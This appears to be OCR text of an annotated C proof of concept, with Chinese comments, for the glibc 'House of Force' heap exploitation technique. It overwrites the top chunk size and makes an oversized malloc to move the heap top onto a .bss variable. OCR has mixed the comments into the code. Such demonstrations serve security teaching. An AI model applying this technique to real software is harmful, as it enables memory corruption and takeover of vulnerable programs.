 #include <stdio.h>
#include <stdint.h>
#include <stdlib.h>
#include <string.h>
char bss_var[] = "AAAAAAAAAAAAAAAA"; bss段中的变量，是漏洞利用的修改目标
int main() {
fprintf(stderr, "target variable: %p => %s\n", bss_var, bss_var);
intptr_t *p1 = malloc(0x30);
intptr_t *top_ptr = (intptr_t *) ((char *)p1 + 0x30);此时该指针指向top chunk头部
fprintf(stderr, "\nthe first chunk: %p, size: %#llx\n", (char *)p1 - 0x10,
*((unsigned long long int *)((char *)p1 - 8)));
fprintf(stderr, "the top chunk: %p, size: %#llx\n", top_ptr, *((unsigned long
long int *)((char *)top_ptr + 8)));
*(intptr_t *)((char *)top_ptr + 8) = -1; 将top chunk的size字段设置为0xffffffffffffffff
fprintf(stderr, "\noverwrite the top chunk size with a big value: %#llx\n",
*((unsigned long long int *)((char *)top_ptr + 8)));
计算如果要在内存申请后将
top chunk布置在bss段中需
要申请多少字节的堆空间
此处的目的是将topchunk转移到待修改变量bss_var之前0x10个字节
处，从而方便下一次malloc时将bss_var纳入到chunk的用户空间中
unsigned long evil_size = (unsigned long)bss_var - (unsigned long)top_ptr -
0x10*2;
故此时计算evil_size时需要减去0x10*2，即减去当前topc hunk的头部以及bss_var
之前的chunk头部，从而保证申请内存后topchunk位于bss_var-0x10的位置
fprintf(stderr, "\n%p - %p - 0x10*2 = %#lx\n", bss_var, top_ptr, evil_size);
void *evil_ptr = malloc(evil_size); 申请该大的chenk，将topchunk转移到bss中
fprintf(stderr, "malloc(%#lx): %p\n", evil_size, (char *)evil_ptr - 0x10);
fprintf(stderr, "the new top chunk: %p\n", (char *)evil_ptr + evil_size);